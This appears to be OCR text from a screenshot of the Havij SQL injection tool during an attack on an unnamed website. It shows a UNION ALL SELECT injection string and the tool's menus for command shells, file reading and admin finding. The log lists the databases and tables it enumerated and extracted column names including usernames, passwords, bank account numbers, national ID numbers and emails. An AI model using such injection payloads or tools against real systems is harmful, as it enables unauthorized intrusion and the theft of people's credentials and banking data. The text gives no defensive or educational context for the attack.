 Havij
Target:
http://
Analyze
Keyword: Auto Detect
Syntax: Auto Detect
Data Base: Auto Detect
Method: GET
Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ch _1
zone
user
picpeopleid
ip
registerdate
bankid
bankbranch
acctype
banknumber
bank
occupation
education
email
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE
Clear Log
Injection Syntax: -999.9 UNION ALL SELECT 0x31303235343830303536,0x31303235343830303536,%St
Data Base Found: information_schema
Data Base Found: chobpra_1
Data Base Found: test
Count(table_name) of information_schema.tables Where table_schema= is 22
Tables found: airtime,antiflood,comment,feedback,indexitem,iz_img,iz_stat,mainpage,mainzone,news,ne
Count(column_name) of information_schema.columns Where table_schema=
Columns found: id,zd,usertype,shopid,username,password,membername,membersurname,peopleid,sex